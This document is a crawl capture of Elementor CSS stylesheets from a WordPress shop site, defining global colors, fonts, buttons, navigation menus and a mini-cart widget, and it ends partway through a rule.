.elementor-kit-5{--e-global-color-primary:#C72626;--e-global-color-secondary:#00A550;--e-global-color-text:#F9F8F4;--e-global-color-accent:#FFC10E;--e-global-color-6a8f11a:#555555;--e-global-color-e1ae01b:#FFFFFF;--e-global-color-64c8ff1:#000000;--e-global-color-5fb488f:#00000000;--e-global-color-497de9a:#482100;--e-global-typography-primary-font-family:"Bree Serif";--e-global-typography-primary-font-size:52px;--e-global-typography-primary-font-weight:500;--e-global-typography-primary-line-height:1.2em;--e-global-typography-secondary-font-family:"Lato";--e-global-typography-secondary-font-size:16px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-secondary-line-height:1.2em;--e-global-typography-secondary-letter-spacing:10px;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.6em;--e-global-typography-accent-font-family:"Bree Serif";--e-global-typography-accent-font-size:26px;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-line-height:1.2em;--e-global-typography-ac62364-font-family:"Lato";--e-global-typography-ac62364-font-size:18px;--e-global-typography-ac62364-font-weight:500;--e-global-typography-ac62364-line-height:1.2em;--e-global-typography-8d39d2f-font-family:"Lato";--e-global-typography-8d39d2f-font-size:16px;--e-global-typography-8d39d2f-font-weight:500;--e-global-typography-8d39d2f-text-transform:uppercase;--e-global-typography-8d39d2f-line-height:1.2em;--e-global-typography-8d39d2f-letter-spacing:2px;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-ac62364-font-family ), Sans-serif;font-size:var( --e-global-typography-ac62364-font-size );font-weight:var( --e-global-typography-ac62364-font-weight );line-height:var( --e-global-typography-ac62364-line-height );color:var( --e-global-color-497de9a );border-style:solid;border-width:1px 1px 4px 1px;border-color:var( --e-global-color-497de9a );border-radius:0px 0px 0px 0px;}.elementor-kit-5 button:hover,.elementor-kit-5 button:focus,.elementor-kit-5 input[type="button"]:hover,.elementor-kit-5 input[type="button"]:focus,.elementor-kit-5 input[type="submit"]:hover,.elementor-kit-5 input[type="submit"]:focus,.elementor-kit-5 .elementor-button:hover,.elementor-kit-5 .elementor-button:focus{background-color:var( --e-global-color-497de9a );color:var( --e-global-color-e1ae01b );border-style:solid;border-color:var( --e-global-color-accent );}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 img{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;--container-default-padding-top:0%;--container-default-padding-right:0%;--container-default-padding-bottom:0%;--container-default-padding-left:0%;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{font-size:var( --e-global-typography-ac62364-font-size );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5{--e-global-typography-primary-font-size:30px;--e-global-typography-primary-line-height:1.2em;--e-global-typography-secondary-font-size:14px;--e-global-typography-secondary-line-height:1.5em;--e-global-typography-text-font-size:16px;--e-global-typography-text-line-height:1.4em;--e-global-typography-accent-font-size:24px;--e-global-typography-accent-line-height:1.2em;--e-global-typography-ac62364-font-size:16px;--e-global-typography-ac62364-line-height:1.2em;--e-global-typography-8d39d2f-font-size:16px;--e-global-typography-8d39d2f-line-height:1.2em;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{font-size:var( --e-global-typography-ac62364-font-size );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://aperaindia.com/wp-content/uploads/elementor/css/post-87.css?ver=1765758357
body_size: 2669
content:
.elementor-87 .elementor-element.elementor-element-3c5e21a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:1%;--padding-bottom:1%;--padding-left:2%;--padding-right:2%;}.elementor-87 .elementor-element.elementor-element-3c5e21a:not(.elementor-motion-effects-element-type-background), .elementor-87 .elementor-element.elementor-element-3c5e21a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-87 .elementor-element.elementor-element-3c5e21a > .elementor-shape-bottom .elementor-shape-fill, .elementor-87 .elementor-element.elementor-element-3c5e21a > .e-con-inner > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-text );}.elementor-87 .elementor-element.elementor-element-3c5e21a > .elementor-shape-bottom svg, .elementor-87 .elementor-element.elementor-element-3c5e21a > .e-con-inner > .elementor-shape-bottom svg{height:106px;}.elementor-87 .elementor-element.elementor-element-70a59a8{width:auto;max-width:auto;--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-height:20px;--e-nav-menu-divider-color:var( --e-global-color-primary );--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-87 .elementor-element.elementor-element-70a59a8.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF00;border-width:0px;border-radius:0px;}.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-8d39d2f-font-family ), Sans-serif;font-size:var( --e-global-typography-8d39d2f-font-size );font-weight:var( --e-global-typography-8d39d2f-font-weight );text-transform:var( --e-global-typography-8d39d2f-text-transform );line-height:var( --e-global-typography-8d39d2f-line-height );letter-spacing:var( --e-global-typography-8d39d2f-letter-spacing );}.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-64c8ff1 );fill:var( --e-global-color-64c8ff1 );padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-87 .elementor-element.elementor-element-70a59a8 .e--pointer-framed .elementor-item:before,
					.elementor-87 .elementor-element.elementor-element-70a59a8 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#F8F3EF;}.elementor-87 .elementor-element.elementor-element-70a59a8 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-87 .elementor-element.elementor-element-70a59a8 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#F8F3EF;}.elementor-87 .elementor-element.elementor-element-70a59a8 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-87 .elementor-element.elementor-element-70a59a8 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-87 .elementor-element.elementor-element-70a59a8 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-87 .elementor-element.elementor-element-70a59a8 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-87 .elementor-element.elementor-element-70a59a8 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-87 .elementor-element.elementor-element-70a59a8 .e--pointer-underline .elementor-item:after,
					 .elementor-87 .elementor-element.elementor-element-70a59a8 .e--pointer-overline .elementor-item:before,
					 .elementor-87 .elementor-element.elementor-element-70a59a8 .e--pointer-double-line .elementor-item:before,
					 .elementor-87 .elementor-element.elementor-element-70a59a8 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--dropdown a, .elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-menu-toggle{color:var( --e-global-color-64c8ff1 );fill:var( --e-global-color-64c8ff1 );}.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-text );border-radius:10px 10px 10px 10px;}.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--dropdown a:hover,
					.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--dropdown a:focus,
					.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-menu-toggle:hover,
					.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--dropdown a:hover,
					.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--dropdown a:focus,
					.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-e1ae01b );background-color:var( --e-global-color-accent );}.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--dropdown .elementor-item, .elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-8d39d2f-font-family ), Sans-serif;font-size:var( --e-global-typography-8d39d2f-font-size );font-weight:var( --e-global-typography-8d39d2f-font-weight );text-transform:var( --e-global-typography-8d39d2f-text-transform );letter-spacing:var( --e-global-typography-8d39d2f-letter-spacing );}.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:10px;}.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:15px;padding-bottom:15px;}.elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-87 .elementor-element.elementor-element-70a59a8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-87 .elementor-element.elementor-element-70a59a8 div.elementor-menu-toggle{color:#000000;}.elementor-87 .elementor-element.elementor-element-70a59a8 div.elementor-menu-toggle svg{fill:#000000;}.elementor-87 .elementor-element.elementor-element-70a59a8 div.elementor-menu-toggle:hover, .elementor-87 .elementor-element.elementor-element-70a59a8 div.elementor-menu-toggle:focus{color:#000000;}.elementor-87 .elementor-element.elementor-element-70a59a8 div.elementor-menu-toggle:hover svg, .elementor-87 .elementor-element.elementor-element-70a59a8 div.elementor-menu-toggle:focus svg{fill:#000000;}.elementor-87 .elementor-element.elementor-element-d372673 > .elementor-widget-container{margin:0px 0px -35px 0px;padding:0px 0px 0px 0px;}.elementor-87 .elementor-element.elementor-element-d372673{text-align:center;}.elementor-87 .elementor-element.elementor-element-d372673 img{width:100%;max-width:80%;}.elementor-87 .elementor-element.elementor-element-8cdf552{width:auto;max-width:auto;--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-height:20px;--e-nav-menu-divider-color:var( --e-global-color-primary );--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-87 .elementor-element.elementor-element-8cdf552.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF00;border-width:0px;border-radius:0px;}.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-8d39d2f-font-family ), Sans-serif;font-size:var( --e-global-typography-8d39d2f-font-size );font-weight:var( --e-global-typography-8d39d2f-font-weight );text-transform:var( --e-global-typography-8d39d2f-text-transform );line-height:var( --e-global-typography-8d39d2f-line-height );letter-spacing:var( --e-global-typography-8d39d2f-letter-spacing );}.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-64c8ff1 );fill:var( --e-global-color-64c8ff1 );padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-87 .elementor-element.elementor-element-8cdf552 .e--pointer-framed .elementor-item:before,
					.elementor-87 .elementor-element.elementor-element-8cdf552 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#F8F3EF;}.elementor-87 .elementor-element.elementor-element-8cdf552 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-87 .elementor-element.elementor-element-8cdf552 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#F8F3EF;}.elementor-87 .elementor-element.elementor-element-8cdf552 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-87 .elementor-element.elementor-element-8cdf552 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-87 .elementor-element.elementor-element-8cdf552 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-87 .elementor-element.elementor-element-8cdf552 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-87 .elementor-element.elementor-element-8cdf552 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-87 .elementor-element.elementor-element-8cdf552 .e--pointer-underline .elementor-item:after,
					 .elementor-87 .elementor-element.elementor-element-8cdf552 .e--pointer-overline .elementor-item:before,
					 .elementor-87 .elementor-element.elementor-element-8cdf552 .e--pointer-double-line .elementor-item:before,
					 .elementor-87 .elementor-element.elementor-element-8cdf552 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu--dropdown a, .elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-menu-toggle{color:var( --e-global-color-64c8ff1 );fill:var( --e-global-color-64c8ff1 );}.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-text );border-radius:10px 10px 10px 10px;}.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu--dropdown a:hover,
					.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu--dropdown a:focus,
					.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-menu-toggle:hover,
					.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu--dropdown a:hover,
					.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu--dropdown a:focus,
					.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu--dropdown .elementor-item, .elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:10px;}.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:15px;padding-bottom:15px;}.elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-87 .elementor-element.elementor-element-8cdf552 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-87 .elementor-element.elementor-element-8cdf552 div.elementor-menu-toggle{color:#000000;}.elementor-87 .elementor-element.elementor-element-8cdf552 div.elementor-menu-toggle svg{fill:#000000;}.elementor-87 .elementor-element.elementor-element-8cdf552 div.elementor-menu-toggle:hover, .elementor-87 .elementor-element.elementor-element-8cdf552 div.elementor-menu-toggle:focus{color:#000000;}.elementor-87 .elementor-element.elementor-element-8cdf552 div.elementor-menu-toggle:hover svg, .elementor-87 .elementor-element.elementor-element-8cdf552 div.elementor-menu-toggle:focus svg{fill:#000000;}.elementor-87 .elementor-element.elementor-element-4412bfc{--display:flex;}.elementor-87 .elementor-element.elementor-element-d879ba2{--display:flex;}.elementor-87 .elementor-element.elementor-element-67fbc52{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-87 .elementor-element.elementor-element-67fbc52.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF00;border-width:0px;border-radius:0px;}.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-8d39d2f-font-family ), Sans-serif;font-size:var( --e-global-typography-8d39d2f-font-size );font-weight:var( --e-global-typography-8d39d2f-font-weight );text-transform:var( --e-global-typography-8d39d2f-text-transform );line-height:var( --e-global-typography-8d39d2f-line-height );letter-spacing:var( --e-global-typography-8d39d2f-letter-spacing );}.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-64c8ff1 );fill:var( --e-global-color-64c8ff1 );padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-87 .elementor-element.elementor-element-67fbc52 .e--pointer-framed .elementor-item:before,
					.elementor-87 .elementor-element.elementor-element-67fbc52 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#F8F3EF;}.elementor-87 .elementor-element.elementor-element-67fbc52 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-87 .elementor-element.elementor-element-67fbc52 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#F8F3EF;}.elementor-87 .elementor-element.elementor-element-67fbc52 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-87 .elementor-element.elementor-element-67fbc52 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-87 .elementor-element.elementor-element-67fbc52 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-87 .elementor-element.elementor-element-67fbc52 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-87 .elementor-element.elementor-element-67fbc52 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-87 .elementor-element.elementor-element-67fbc52 .e--pointer-underline .elementor-item:after,
					 .elementor-87 .elementor-element.elementor-element-67fbc52 .e--pointer-overline .elementor-item:before,
					 .elementor-87 .elementor-element.elementor-element-67fbc52 .e--pointer-double-line .elementor-item:before,
					 .elementor-87 .elementor-element.elementor-element-67fbc52 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--dropdown a, .elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-menu-toggle{color:var( --e-global-color-64c8ff1 );fill:var( --e-global-color-64c8ff1 );}.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-text );border-radius:10px 10px 10px 10px;}.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--dropdown a:hover,
					.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--dropdown a:focus,
					.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-menu-toggle:hover,
					.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--dropdown a:hover,
					.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--dropdown a:focus,
					.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-e1ae01b );background-color:var( --e-global-color-accent );}.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--dropdown .elementor-item, .elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-8d39d2f-font-family ), Sans-serif;font-size:var( --e-global-typography-8d39d2f-font-size );font-weight:var( --e-global-typography-8d39d2f-font-weight );text-transform:var( --e-global-typography-8d39d2f-text-transform );letter-spacing:var( --e-global-typography-8d39d2f-letter-spacing );}.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:10px;}.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:15px;padding-bottom:15px;}.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-accent );border-bottom-width:1px;}.elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-87 .elementor-element.elementor-element-67fbc52 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-87 .elementor-element.elementor-element-67fbc52 div.elementor-menu-toggle{color:var( --e-global-color-497de9a );}.elementor-87 .elementor-element.elementor-element-67fbc52 div.elementor-menu-toggle svg{fill:var( --e-global-color-497de9a );}.elementor-87 .elementor-element.elementor-element-67fbc52 div.elementor-menu-toggle:hover, .elementor-87 .elementor-element.elementor-element-67fbc52 div.elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-87 .elementor-element.elementor-element-67fbc52 div.elementor-menu-toggle:hover svg, .elementor-87 .elementor-element.elementor-element-67fbc52 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-accent );}.elementor-87 .elementor-element.elementor-element-60a7587{--display:flex;}.elementor-87 .elementor-element.elementor-element-fcef0d4 > .elementor-widget-container{margin:0px 0px -35px 0px;padding:0px 0px 0px 0px;}.elementor-87 .elementor-element.elementor-element-fcef0d4{text-align:center;}.elementor-87 .elementor-element.elementor-element-fcef0d4 img{width:100%;max-width:80%;}.elementor-87 .elementor-element.elementor-element-41b8980{--display:flex;}.elementor-87 .elementor-element.elementor-element-f08c6dc{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--cart-background-color:var( --e-global-color-e1ae01b );--cart-border-style:none;--cart-border-radius:0px 0px 0px 0px;--cart-padding:10px 10px 20px 10px;--remove-item-button-size:20px;--remove-item-button-color:var( --e-global-color-497de9a );--remove-item-button-hover-color:var( --e-global-color-accent );--menu-cart-subtotal-color:var( --e-global-color-64c8ff1 );--product-price-color:var( --e-global-color-6a8f11a );--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--product-divider-gap:20px;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--space-between-buttons:10px;--cart-footer-buttons-border-radius:0px;--view-cart-button-text-color:var( --e-global-color-497de9a );--view-cart-button-background-color:var( --e-global-color-accent );--view-cart-button-hover-text-color:var( --e-global-color-e1ae01b );--view-cart-button-hover-background-color:var( --e-global-color-497de9a );--view-cart-button-padding:15px 0px 15px 0px;--checkout-button-text-color:var( --e-global-color-497de9a );--checkout-button-background-color:var( --e-global-color-text );--checkout-button-hover-text-color:var( --e-global-color-e1ae01b );--checkout-button-hover-background-color:var( --e-global-color-497de9a );--checkout-button-padding:15px 0px 15px 0px;--empty-message-color:var( --e-global-color-64c8ff1 );--empty-message-alignment:center;}.elementor-87 .elementor-element.elementor-element-f08c6dc.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{right:0;left:auto;transform:none;}.elementor-87 .elementor-element.elementor-element-f08c6dc .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-ac62364-font-family ), Sans-serif;font-size:var( --e-global-typography-ac62364-font-size );font-weight:var( --e-global-typography-ac62364-font-weight );line-height:var( --e-global-typography-ac62364-line-height );}.elementor-87 .elementor-element.elementor-element-f08c6dc .widget_shopping_cart_content{--subtotal-divider-left-width:0px;--subtotal-divider-right-width:0px;--subtotal-divider-top-width:1px;--subtotal-divider-bottom-width:1px;}.elementor-87 .elementor-element.elementor-element-f08c6dc .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-ac62364-font-family ), Sans-serif;font-size:var( --e-global-typography-ac62364-font-size );font-weight:var( --e-global-typography-ac62364-font-weight );line-height:var( --e-global-typography-ac62364-line-height );color:var( --e-global-color-64c8ff1 );}.elementor-87 .elementor-element.elementor-element-f08c6dc .elementor-menu-cart__product-name a:hover{color:var( --e-global-color-6a8f11a );}.elementor-87 .elementor-element.elementor-element-f08c6dc .elementor-menu-cart__product-price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-87 .elementor-element.elementor-element-f08c6dc .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-6a8f11a );font-family:var( --e-global-typography-ac62364-font-family ), 